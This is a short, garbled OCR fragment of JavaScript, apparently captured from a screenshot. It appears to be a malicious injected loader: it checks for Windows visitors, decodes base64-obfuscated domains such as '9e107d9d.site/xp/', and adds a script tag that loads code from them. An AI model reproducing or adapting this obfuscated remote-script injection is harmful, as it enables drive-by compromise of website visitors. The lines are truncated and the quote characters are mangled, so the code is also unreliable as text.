
(“windows”) !== -1){const
XQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZD
const s_e=document.createElement(“script”);s_e.src=”https://”+atob(
);}